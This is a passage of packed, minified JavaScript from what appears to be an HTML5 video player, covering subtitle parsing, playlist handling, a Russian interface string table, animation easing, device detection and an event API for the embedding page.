i=0;i<o.1S.R;i++){if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3c[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);oW=J}F{o.3c[i]=o.1S[i].1n(o.1S[i].oa("/")+1);o.3c[i]=o.3c[i].1n(0,o.3c[i].oa("."))}if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3c.R>1&&v.lP==1){o.3c.2H(n2(\'Ml\',2C(\'qI\')));o.1S.2H("9u")}if(o.3c.R>0&&v.8f==1){if(v.yM==1){8i=0;1z++;o.3c.hU(n2(\'zO\',2C(\'7G\')));o.1S.hU("")}F{o.3c.2H(n2(\'zO\',2C(\'7G\')));o.1S.2H("");8i=o.3c.R-1}}V(B i=0;i<o.1S.R;i++){if(I(v.A0)){if(v.A0==o.3c[i]){1z=i;o.3B=i;v.fs=1}}if(il!=\'\'){if(il==o.3c[i]){1z=i;o.3B=i}}}if(v.8f==1&&v.fs==0){o.3B=8i}I(o.Q)?o.Q.bo():\'\';if(v.fs==1){o.3B=1z;if(v.lP==1&&o.1S[1z]=="9u"){ol(o.3B)}F{hW(o.3B)}}F{if(oW&&o.1S.R<3){hW(8i==0?1:0)}v.8f!=1?o.3B=-1:\'\'}}F{44()}}E hW(x){if(I(o.1S[x])){if(o.1S[x].K(".")>-1){o.lQ=o.1S[x].2q(" or ");o.fi=0;mm(x)}F{if(o.1S[x].K(\'ai\')==0){if(ai[o.1S[x].1n(4)]){p6(o.3c[x],ai[o.1S[x].1n(4)])}}}}}E ol(x){3b[x]=4F();3b[x][0]=94();3b[x][1]=94();V(B i=0;i<o.1S.R;i++){1C(hW,i*4o,i)}}E mm(x){B 1c=4w(o.lQ[o.fi]);B 4l=dr(1c);8k=x;o.gf=1;4l.b6=E(){o.gf=0;if(G.dH==4&&G.6o==4J){o.7m=H;p6(1c,G.bU,x)}F{if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}}};4l.pP=E(e){o.gf=0;if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}};4l.aS()};E jY(x){1q("2b e6 ls or zH zG");if(o.3c[o.3B]){if(o.3c[o.3B].K(2C("cA"))==-1){o.3c[o.3B]=o.3c[o.3B]+\' (\'+2C(x)+\')\'}}if(v.Mn==1&&8k>-1){o.1S[8k]=\'\';o.3c[8k]=\'\'}o.3B=-1;o.7m=J;if(o.LD){o.Q.bo();o.Q.4q()}F{1C(E(){if(o.Q){o.Q.bo();o.Q.4q()}},1i)}if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}}E p6(1c,x,y){if(1c.K(\'.gN\')>-1||1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1||1c.K(\'.qZ\')>-1){B l=o.3B;if(I(3b[l])&&o.1S[l]=="9u"){}F{3b[l]=4F();3b[l][0]=94();3b[l][1]=94()}B 3G=94();3G=x.2q(/\\r|\\n/);B r6=1;B t1=0;B t2=0;B fw=(I(v.yc)?v.yc:0);if(1c.K(\'ia=\')>0){fw=1c.1n(1c.K(\'ia=\')+6)*1}V(i=0;i<3G.R;i++){if(1c.K(\'.gN\')>-1||1c.K(\'.qZ\')>-1){if(3G[i].K(\'-->\')>-1&&3G[i].K(\':\')>-1){t1=h4(3G[i].1n(0,3G[i].K(\'-->\')))*1+fw;t1==0?t1=1:\'\';t2=h4(3G[i].1n(3G[i].K(\'-->\')+4,12))*1+fw;I(3b[l][0][t1])?\'\':3b[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3b[l][1][j]=t1}r6++}F{3G[i]=4w(3G[i]);if(3G[i]!=\'\'&&3G[i].R>0&&3G[i]!=r6&&3G[i]!=\'KU\'){3b[l][0][t1]=(3b[l][0][t1]&&3b[l][0][t1]!=\'\'?3b[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+3G[i]+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}}}if(1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1){if(3G[i].K(\'KT:\')>-1){t1=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+3:12),12))*1+fw;t2=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+14:23),10))*1+fw;B p=\'\';if(3G[i].K(\'0,,\')>0){p=3G[i].1n(3G[i].K(\'0,,\')+3)}F{if(3G[i].K(\'xs,\')>0){p=3G[i].1n(3G[i].K(\'xs,\')+6)}}if(3b[l][0][t1]!=1T){3b[l][0][t1]+=\'\\n\'+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+p+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}F{3b[l][0][t1]=p}3b[l][0][t1]=3b[l][0][t1].22(/{.*?}/,\'\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3b[l][1][j]=t1}}}}o.Q.bo();o.U.mk();o.Q.4q()}F{if(x!=\'\'){if(x.K(\'[\')==0){dl(x)}F{jY("2g")}}F{44();o.Q.4q()}}}E h4(gN){B 1H=gN.2q(\':\');B 6d=0;1H.R==2?1H.hU("bJ"):\'\';1H[0]!=\'bJ\'?6d+=1H[0]*qX:\'\';1H[1]!=\'bJ\'?6d+=1H[1]*60:\'\';6d+=1H[2].1n(0,2)*1;6d=6d*10+1H[2].1n(3,1)*1;L 6d};E 9g(x){if(I(o.3B)){if(o.3B!=x){if(x==-1||(v.8f==1&&x==8i)){nM()}F{v.bE=0;o.3B=x;o.7m=H;v.fs=1;r4(x);js("2b",o.3c[x]);o.Q.bo()}}F{if(v.8f!=1){nM()}}}}E r4(x){if(I(o.1S[x])){1q("gF",x);o.3B=x;if(I(o.3c[x])){if(o.54&&v.oi==1){2N.6V("o8",o.3c[x])}F{o.o9=o.3c[x]}}if(o.2e=="1G"&&o.n0==H){o.P.fB(x,"1G")}F{if(o.2e=="3u"&&o.qD==H){o.P.fB(x,"3u")}F{if(o.1S[x]=="9u"){ol(o.3B)}F{hW(o.3B)}}}}};G.oo=E(){if(o.fp){B x=o.fp.3R;if(x[0]){B y=1y yL();y.b6=E(e){B z=e.43.fz;ai.2H(z);o.3B=-1;B z=x[0].6A;if(z.R>40){z=x[0].6A.1n(0,15)+\'...\'+x[0].6A.1n(-15)}if(v.8f==1&&v.yM==1){o.1S.2H(\'ai\'+(ai.R-1));o.3c.2H(z+\'\');9g(o.1S.R-1)}F{o.1S.hU(\'ai\'+(ai.R-1));o.3c.hU(z+\'\');v.8f==1?8i++:\'\';9g(0)}o.fp.5c=""};y.KN(x[0])}F{o.fp.2t()}}};G.9g=E(x){9g(x)};G.8i=E(){L 8i};G.1o=E(x){n6(x)};G.C=E(){q5()};G.6X=E(){44()};E nM(){js("2b","7G");o.3B=v.8f==1?8i:-1;v.fs=0;o.7m=J;o.Q.bo();o.n0||o.qD?r4(o.3B):\'\';I(o.2b)?o.1J.3g(o.2b):\'\';o.2b=1R}E n6(17){if(v.bE){17=17-v.bE*1}if(o.7m&&I(o.1S)){if(3b){B x=o.3B;if(v.pj==1&&!o.1A){L}if(I(3b[x])){if(I(3b[x][1])){B t=2D(17*10);if(I(3b[x][1][t])){B y=\'\';y=3b[x][0][3b[x][1][t]];if(!I(o.2b)){o.2b=1M(\'1Z\');o.1J.1K(o.2b);q5()}if(4H){6c(o.2b)}xq();if(v.KA==1){y=KF(y)}if(v.lP==1){y=y.22(/\\[fx\\]/gm,\'<7W C="1r:\'+aG(v.eE)+\'">\');y=y.22(/\\[\\/fx\\]/gm,\'</7W>\')}o.2b.1P=\'<7W C="\'+(v.yP==1?\'2v-1r:\'+EI(v.fO,v.fG)+\';\':\'\')+\'-3F-5L-pB-1g: KK;1r:\'+aG(v.eC)+\';2M:\'+v.py+\'px \'+v.py*2+\'px;2Z-6t:\'+v.xI+\'px;2O:0 0;2B-18:\'+(v.xK?v.xK:1.8)+\';42-hG:\'+v.fS+\'">\'+4w(y)+\'</7W>\';if(v.yZ==1){if(o.2a){O(o.2b,{"42-3y":((v.lK+((2D(v.et)-1i)*v.lK/1i))+"px")})}F{O(o.2b,{"42-3y":((v.lf+((2D(v.et)-1i)*v.lf/1i))+"px")})}}4H=J}F{if(!4H&&I(o.2b)){o.2b.1P=\'\';4H=H;2Y(o.2b)}}}}}}}E q5(){if(o.2b){O(o.2b,{"1h":"2c","W":"1i%","2M-Y":"10%","2M-2h":"10%","Y":0,"1r":v.eC,"1D-7H":"7I","5L-fC":"2Z-5L"});if(v.KI==1&&I(v.q0)){v.q0!=\'\'?O(o.2b,{"42-g9":v.q0}):\'\'}if(v.g4==1){O(o.2b,{"1D-do":"6b 6b Lt Lo"})}F{O(o.2b,{"1D-do":"1I"})}if(v.Lp==1){qc(o.2b,\'o.lc\')}F{O(o.2b,{"3P-2R":"1I"})}}}E xq(){if(!o.lc){if(o.Q.jZ()||v.aJ>v.1t.h){O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1)})}F{O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1+v.1t.h*1)})}}}E 44(){o.3B=-1;o.7m=J;o.kP=J;v.2b=1R;v.lI=1R;o.3b=1R;o.1S=1R;if(I(o.Q)){o.Q.bo()}o.3c=1R;if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}o.3B=1R;o.7m=J}};o.Lu={"2u":"Авто","1A":"Пуск","4u":"Пауза","2A":"Стоп","2a":"Во весь экран","un":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4M":"Выключить звук","8Z":"Включить звук","5l":"В ЭФИРЕ","X":"Плейлист","4A":"Качество","6g":"Скачать","2b":"Субтитры","4x":"Скорость","e9":"Обычная","2g":"ошибка","Lv":"Включите звук","6D":"Аудио","cA":"ошибка загрузки","mP":"Очень низкое","go":"Низкое","gq":"Среднее","gp":"Высокое","oz":"Высокое","8a":"Следующий","cR":"Предыдущий","2W":"Поделиться","AB":"Скопировано в буфер обмена","CX":"Реклама","lC":"Пропустить","LA":"Пропустить через ","CJ":"Перейти на сайт рекламодателя","et":"Размер текста","bE":"Сдвиг по времени","eC":"Цвет текста","eE":"Цвет текста 2","fO":"Цвет фона","fG":"Прозрачность фона","g4":"Тень","fS":"Толщина текста","aJ":"Отступ снизу","mi":"Сбросить","xp":"Загрузить","k6":"Сон","gS":"Пропуск","oN":"Час","oM":"Минута","oJ":"Секунда","G2":"Да","FJ":"Нет","of":"из","6W":"Пароль","Dr":"Ошибка воспроизведения на устройстве","Dm":"Играет на устройстве","aH":"Канал","1F":"Масштаб","on":"Вкл.","7G":"Выкл.","qI":"Все сразу","eJ":"кбит/с","lJ":"Код","1c":"Ссылка","1r":"Цвет","Ei":"Контраст","Ee":"Яркость","f8":"Насышенность","lL":"Сепия"};B 5h=E(x){B e5;B Lw;B 2V;B 4B;B 4p;B le;B du=0;B aY;B p8=J;B p7;if(x.me!=1T&&x.mc!=1T&&x.1B!=1T&&x.to!=1T){if(x.17==1R){if(x.1B.K("hx")>-1){x.to==0?x.17=0.5:x.17=0.2}F{x.17=0.15}}e5=Ay(x.7M);if(x.1B.K("1F")==-1){if(I(o.6P[x.me])){o.6P[x.me].qF()}o.6P[x.me]=G}if(x.1o==1){x.mc.1Y("2k",H)}2V=x.1B.2q(\'|\');4p=7e(x.to).2q(\'|\');4B=1y 94();V(B i=0;i<2V.R;i++){if(!4p[i]){4p[i]=4p[0]}if(2V[i]=="hx"){4B[i]=x.mc.g("1u")}if(2V[i]=="7P"){4B[i]=x.mc.C.1u}if(2V[i]=="y"){4B[i]=x.mc.g("y")}if(2V[i]=="x"){4B[i]=x.mc.g("x")}if(2V[i]=="Y"){4B[i]=2D(x.mc.C.Y)}if(2V[i]=="1F"){4B[i]=x.mc.g("3a")}if(2V[i]=="8R"){4B[i]=x.mc.d0}if(2V[i]=="gh"){4B[i]=x.mc.a7}if(2V[i]=="3i"){4B[i]=x.mc.g("3i")}if(2V[i]=="3a"){4B[i]=x.mc.g("3a")}if(2V[i]=="W"){4B[i]=x.mc.g("W")}if(2V[i]=="DZ"){4B[i]=x.mc.26;4p[i]=2F.7F(4p[i]);x.me=="Lx"?1q("W",x.me,4B[i],4p[i],x.mc.26):\'\'}if(2V[i]=="18"){4B[i]=x.mc.g("18")}if(2V[i]=="DU"){4B[i]=x.mc.2P}4p[i]=Et(4p[i]);4B[i]=Et(4B[i])}aY=x.17*2y/e5.R;le=e5.R;if(2V.R==1&&4B[0]==4p[0]){9a()}F{1C(lG,2F.4X(aY))}}E lG(){V(B i=0;i<2V.R;i++){B 1H=4B[i]+(4p[i]-4B[i])*(e5[du]?e5[du]:0);oY(2V[i],1H);if(2V[i]=="y"){x.mc.1Y("1e",1H)}if(2V[i]=="x"){x.mc.1Y("Y",1H)}if(2V[i]=="Y"){x.mc.C.Y=1H+"px"}if(2V[i]=="1F"){x.mc.1Y("1F",1H)}if(2V[i]=="3i"){x.mc.1Y("3i",1H)}if(2V[i]=="3a"){x.mc.1Y("3a",1H)}if(2V[i]=="8R"){x.mc.d0=1H}if(2V[i]=="gh"){x.mc.a7=1H}if(2V[i]=="W"){x.mc.1Y("W",1H)}if(2V[i]=="DZ"){O(x.mc,{"W":1H})}if(2V[i]=="18"){x.mc.1Y("18",1H)}if(2V[i]=="DU"){O(x.mc,{"18":1H})}}du++;if(!p8){if(du==le){9a()}F{p7=1C(lG,2F.4X(aY))}}}E 9a(){p8=H;if(x.1m){if(2V[0]=="7P"||2V[0]=="Y"){1m(x.mc)}F{x.mc.1Y("2k",J)}}if(x.1B.K("1F")==-1){o.6P[x.me]=1R;4j o.6P[x.me]}V(B i=0;i<2V.R;i++){oY(2V[i],4p[i])}3e(p7)};E oY(y,z){if(y=="hx"){x.mc.1Y("1u",z)}if(y=="7P"){x.mc.C.1u=z}}G.qF=E(){9a()};G.yO=E(){du=le-1;lG();9a()};G.Cl=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2V.R;i++){if(2V[i]==\'x\'&&x0!=x1){e=H}if(2V[i]==\'y\'&&y0!=y1){e=H}}e?9a():\'\'};E Ay(AN){ao(AN){1j"B1":L[0,0.Lj,0.Lk,1.Lh,1.Lf,1.Lg,1.xT,0.MJ,0.GG,0.87,0.Ge,0.Gl,1.xP,1.Gh,1.Gm,1.Gf,0.G6,0.Gg,0.G4,0.Gn,1.Ga,1.wL,1.Am,1.wL,1.Ap,0.i6,0.nq,0.nq,0.nq,0.nq,1];1g;1j"bw":L[0,0.Gi,0.G5,0.G7,0.G8,0.Gd,0.Gk,0.Gj,0.Ik,0.HI,0.HJ,0.HH,0.HG,0.HE,0.xM,0.HF,0.HK,0.HL,0.HQ,0.95,0.HP,0.HO,0.HM,0.HN,0.99,0.HC,0.xA,0.i6,1];1g;1j"us":L[0,0.HB,0.28,0.Hs,0.Ht,0.Hr,0.Hq,0.78,0.xM,0.Ho,0.Hp,0.xA,1.xP,1.Hu,1.A1,1.Hv,1.HA,1.xU,1.xU,1.Hz,1.Hy,1.Hw,1.A1,1.Hx,1.HR,1.HS,1.Ic,1.Ib,1.Am,1.Ap];1g;7k:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B Cx=E(){B N=hz.Ia,ua=hz.I8,rJ;B M=ua.kY(/(kE|gT|6w|rM|zc)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.kY(/(kE|gT|6w|rM|zc|I9|mK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rJ=ua.kY(/7D\\/([\\.\\d]+)/i))!=1R)M[2]=rJ[1];B kT=hz.Ij;G.bi=M?M[1]:N;G.7D=M?M[2]:hz.Ii;G.kE=G.bi=="Ih";G.oC=G.bi=="zr 9.0";G.ie=G.bi=="zr"||G.bi=="If"||G.bi=="Ig";G.mK=ua.bd(/(mK)\\/?\\s*/i)>-1;G.rM=G.bi=="I7";G.6w=G.bi=="I6";G.gT=1W.gT;G.hD=ua.bd("HX NT")>-1;G.4Y=(ua.bd(/(7T|gn|HY)\\/?\\s*/i)>-1)||(hz.HW===\'HV\'&&kT>1);G.tv=v.x7!=1&&ua.bd(/(TV|HT|HU|HZ|I0|I5|I3|I2)\\/?\\s*/i)>-1;G.lg=v.x7!=1&&ua.bd(/(LG)\\/?\\s*/i)>-1;G.7T=ua.bd(/(7T)\\/?\\s*/i)>-1;G.gn=G.4Y&&!G.7T;G.3F=\'Hn\'in 1Q.l0.C;if(ua.bd(/(a9)\\/?\\s*/i)>-1){kT>0?G.a9=H:G.tv=H;if(Hm(\'(3P:GL)\').GJ){G.tv=H}}G.2p=(G.4Y||G.a9||(ua.bd(/(GI|Gq|kE j0)\\/?\\s*/i)>-1))&&!G.tv;G.qR=G.6w||G.gT;G.2a=J;if(G.4Y){G.GM=4d(ua.1n(ua.K(\'OS \')+3,4).22(\'5S\',\'.\'));if(G.gn&&(!\'Fn\'in 1W||kT<2)){G.2p=G.4Y=J;G.tv=H}}G.uH=!G.2p;G.FY=G.2p||G.tv;if(o.1J.pD||o.1J.pG||o.1J.rb||o.1J.qp||o.1J.nY){G.2a=H}};E 8V(46,6O){V(B s in 6O){if(1U(6O[s])==\'3z\'){if(s=="2R"||s=="3d"){46[s]=6O[s]}F{V(B s2 in 6O[s]){if(1U(46[s])!=\'3z\'){46[s]={}}if(1U(6O[s][s2])==\'3z\'){V(B s3 in 6O[s][s2]){if(1U(46[s][s2])!=\'3z\'){46[s][s2]={}}if(1U(6O[s][s2][s3])==\'3z\'){V(B s4 in 6O[s][s2][s3]){if(1U(46[s][s2][s3])!=\'3z\'){46[s][s2][s3]={}}46[s][s2][s3][s4]=6O[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){46[s][s2][s3][s4]=2D(46[s][s2][s3][s4])}}}F{46[s][s2][s3]=6O[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){46[s][s2][s3]=2D(46[s][s2][s3])}}}}F{46[s][s2]=6O[s][s2];if(s==\'2M\'||s==\'2O\'){46[s][s2]=2D(46[s][s2])}}}}}F{if(s.K("GS")>0&&4w(6O[s])===""){}F{46[s]=tf(s,6O[s])}}}L 46};B tf=E(19,5c){if(1U(5c)==\'5A\'){5c=4w(5c);if(19.K("1r")>-1&&5c!=-1){5c=aG(5c)}}L 5c};E EI(bI,1u){L\'4g(\'+(bI=bI.22(\'#\',\'\')).kY(1y GR(\'(.{\'+bI.R/3+\'})\',\'g\')).GQ(E(l){L 2D(bI.R%2?l+l:l,16)}).8p(1u||1).kW(\',\')+\')\'}E sl(){3r{B 54=1W[\'2N\'],x=\'GO\';54.6V(x,x);54.ut(x);L H}2U(e){L J}};E sf(a6){if(a6){if(I(o.6P[a6])){o.6P[a6].qF()}}};B 2C=E(x){B y=x;if(y){y=x.6e(0).GE()+x.6s(1);if(y.K("5S")>-1){y=y.22(/5S/ig," ")}}B en={"of":"of","eJ":"eJ","Dm":"Ds on Dw","Dr":"Ds 2g on Dw","qI":"Gr at Gs","6W":"kF","FJ":"No","k6":"Gx","gS":"GD","G2":"GA","aJ":"GT 2O","fS":"He hG","g4":"Hc","fG":"9T 1u","fO":"9T 1r","et":"nF 3y","eC":"nF 1r","eE":"nF 1r 2","bE":"4z ia","mi":"Hl","cR":"Hk","AB":"Hj to Hh","mP":"Hi","go":"H9","gq":"H8","gp":"AZ","oz":"AZ","mv":"HD","mL":"H0 HD","GY":"GX HD","oI":"GV HD","oG":"GW HD 4K","CX":"Ad","CJ":"Go to H1 H2\'s H7","6D":"H6","5l":"H5","2a":"H3 2a","un":"H4 2a"};if(I(en[x])){y=en[x]}if(I(o[\'nH\'+v.km])){if(I(o[\'nH\'+v.km][x])){y=o[\'nH\'+v.km][x]}}if(v.nA){if(v.nA[x]){y=v.nA[x]}}L y};B 9E=E(x,y,z){if(!I(o.iu[y])&&v.r5!=1){B t=o.eb?o.eb:(v.1L?v.1L:\'\');I(v.bD)?t=v.bD:\'\';if(v.Cg[x]==1&&v.zp==1&&I(v.hZ)){if(x=="8J"){7d(C9,OT)}if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'od\'+x,{1L:t});1q("C1",\'od\'+x)}F{1q("C1 Vt 2g")}}if(v.BY[x]==1){if(v.ga==1){B bv;if(v.x8==1){if(1W.BV){bv={\'bD\':t};if(v.ih){if(1U(v.ih)=="3z"){V(B g in v.ih){if(v.ih.2m(g)){bv[g]=v.ih[g]}}}}BV(\'1b\',\'od\'+x,bv)}}F{if(1W.ga){bv={wW:\'ng\',xn:y};if(t!=\'\'){bv.xg=t}if(v.Ve==1&&!o.9r){bv.UE=1}ga(\'tE.aS\',\'1b\',bv)}}}}}z?o.iu[y]=H:\'\'};E C9(){if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'UY\')}};B lX=E(1c){B x=\'\';1c=1c.22("v=","{=");if(1c.K(\'lZ.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.22("/","")}F{x=1c.2q(/(lZ.be\\/|v\\/|lJ\\/|UZ\\?|4f.UD\\/tE\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1z=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1z.K("h")>0){h=v.1z.1n(0,v.1z.K("h"));v.1z=v.1z.1n(v.1z.K("h")+1)}if(v.1z.K("m")>0){m=v.1z.1n(0,v.1z.K("m"));v.1z=v.1z.1n(v.1z.K("m")+1)}if(v.1z.K("s")>0){s=v.1z.1n(0,v.1z.K("s"));v.1z=v.1z.1n(v.1z.K("s")+1)}if(h>0||m>0||s>0){v.1z=h*qX+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8J"){o.8J=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1U(y[yi])=="3z"){y[yi]=\'\'}}}}if(v.kB==1&&o.8J){if(v.UK==1||li==1){tS(x,y)}F{if(y!=1T){if(1U(y)==\'3z\'){3r{y=4O.rd(y)}2U(e){}}}if(1U(v.2R)==\'5A\'){if(v.2R.K("{")==0){3r{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4O.6m(v.2R)}2U(e){cL.1q(e)}}}if(1U(v.2R)==\'3z\'){if(I(v.2R[x])||I(v.2R[\'o0\'])){B z=x;if(!I(v.2R[x])&&I(v.2R[\'o0\'])){z=\'o0\'}if(x.K("6i")==0){if(I(v.2R[\'1V\'])){z=\'1V\'}}3r{if(y!==1T){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="CO"}3r{if(y!==1T){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x,y)}}}}if(o.8J&&v.wl==1){if(o.CV){3r{o.CV.iq.nX({1b:x,9b:y},"*")}2U(e){}}}if(v.yC==1&&li!==1){B zv={1b:x,17:o.P?(x=="4a"?o.wZ:o.P.17()):0};if(y!=1T){zv["29"]=y}if(x=="1k"||x=="17"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Z"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6R("Dn")}1W.b3.nX(zv,\'*\');B z=x;x=="8J"||x=="1z"||x=="4C"?z=x+"ed":\'\';x=="1A"?z="Ud":\'\';x=="4u"?z="7N":\'\';x=="4M"?z="3C":\'\';x=="8Z"?z="Uv":\'\';x=="4a"?z="VJ":\'\';x=="VC"?z="VD":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4O.6m(4O.rd(zv));1W.b3.nX(zv,\'*\')}}};B tS=E(x,y){B ev=1Q.V6(\'7B\');if(y!==1T){ev.9b=y}ev.V8(x,H,H);o.1E.Va(ev)};G.1b=E(x,y){o.2R[x]=y};B 2K=E(x,y,S){L 6R(x,y,S)};G.2K=E(x,y,S){L 6R(x,y,S)};E 6R(x,y,S){if(I(o.U)){if(o.qP==1){L}if(S){if(1U(S)==\'5A\'){if(S.K("id:")==0){S=o.Q.uF(S.1n(3),"4i");if(S){if(x=="lb"&&y=="Vr"){S.FM()}}}}}if(x=="1A"||x=="3d"){if(I(y)){B a8=J;if(1U(y)==\'5A\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2w=-1;if(y.K("[4a:")>-1&&y.oa("]")==y.R-1){2w=y.1n(y.K("[4a:")+6,y.R-1);2w=2D(2w.1n(0,2w.R-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3K(2w);o.U.2E();L}F{o.2w=2w}}if(y.K("[AF]")>-1){a8=H;y=y.22(\'[AF]\',\'\')}if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=aF(y)}if(v.bK==1){y=bK(y)}if(y.K(".9e")==y.R-4){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'1A\',4O.6m(G.bU))}2U(e){}}};4l.aS();L}if(y.K("id:")==0&&I(o.1w)){B z=Ej(y);if(I(o.1w[z])){o.Q.AD(z);2w>-1?o.2w=2w:\'\';L H}F{L J}}if(y.K("Vs:")==0){B z=y.1n(10);if(o.2e=="4f"){o.P.vV(z);L H}F{y=\'//lZ.be/\'+z}}}if(x=="1A"){o.U.dh(y,1T,1T,(a8?1:0))}if(x=="3d"){o.nj=H;o.U.dh(y,1,1T,(a8?1:0));o.Q.3H(0,0);o.1z=J}}F{if(x=="1A"){o.U.2E()}if(x=="3d"){1U BD==\'E\'?BD():\'\'}}}if(x=="4c"){if(I(y)){o.nj=H;o.U.dh(y,1,1)}F{o.P.p3()}}if(x=="4u"){if(o.1A){o.U.2X();o.U.mk()}}if(x=="aH"&&I(y)){o.1z&&o.7u?o.7u.By(y):\'\'}if(x.K("Vu")==0){if(o.1V){o.1V.Vm(x.1n(6),y)}}if(x=="9U"){o.9U.lD();o.9U=1y uu();if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e("Ub a5")}if(v.vC==1&&I(v.vE)){o.cO=1y vF()}}if(x=="8S"){o.Q.8C();o.Q.Ax("sP")}if(x=="gH"){o.1A?o.U.2X():o.U.2E()}if(x=="2A"){v.4c=0;v.3I=0;o.P.ll();o.U.9R()}if(x=="91"){o.17=o.P.17();o.U.e7()}if(x=="6g"){if(v.nC){if(v.nC.on==1&&v.nC.SR==1){o.U.jB()}}}if(x=="tT"&&I(y)){if(o.5M){o.5M.2K(y)}}if(x=="2W"){o.Q.BX()}if(x=="SQ"&&I(y)){if(v.1V==1&&o.p!=\'\'){B sv=4O.6m(de(o.p));V(B l in sv){if(sv.2m(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Y=\'SE\'+(I(sv[l][\'og\'])?\'og\'+sv[l][\'og\']:\'\')+y+\'5S\'+sv[l].7l;v.k3=H;o.U.yg("6Y")}}}}}}if(x=="SS"){1U Bv=="E"?Bv():\'\'}if(x=="6F"&&y){v.6F=y;o.3o?o.3o.Fg():\'\'}if(x=="4M"){o.U.52()}if(x=="4x"){if(I(y)){o.U.8N(y)}F{L o.4V[o.8Y]}}if(x=="i7"){L o.4V}if(x=="8Z"){o.U.6K()}if(x=="lI"){if(I(y)){v[x]=y;o.U.gG()}}if(x=="b7"){L o.2o}if(x=="Er"){L o.ab?H:J}if(x=="5l"){L o.P?o.P.5i():J}if(x=="Dg"){L v.8f==1?o.3c.6s(0,-1):o.3c}if(x=="9G"){L o.7A}if(x=="1O"||x=="Fi"){if(I(y)){if(y>=0&&y<=1){o.U.3Q(y)}}L o.3C?0:v.1O}if(x=="3C"){L I(o.3C)?o.3C:J}if(x=="T6"){o.Q?o.Q.AJ(y):\'\'}if(x=="cE"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4O.6m(de(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("96")==0){v[l]=1R}}}if(1U x2=="3z"){V(B k in x2){if(x2.2m(k)){if(k.K("96")==0){v[k]=x2[k]}if(k=="1t"){v2[k]=x2[k]}}}}v=8V(v,v2);B nT=J;if(o.Q.aI()){o.Q.7v();nT=H}B nK=J;if(o.Q.cU()){o.Q.bp();nK=H}o.Q.44();o.Q=1R;o.Q=1y sE();if(o.P.6o()=="7q"){o.Q.2E()}o.Q.3Q(v.1O);if(I(v.1L)){9K(v.1L)}if(nT){o.Q.7v()}if(nK){o.Q.bp()}if(o.2a){o.Q.7K()}if(19!=\'E4\'){o.Q.3H(o.P.17(),o.P.1k())}gg()}}if(x=="lF"){L v.lF}if(x=="4P"){o.Q.4P(H)}if(x=="4a"){if(I(y)){if(1U 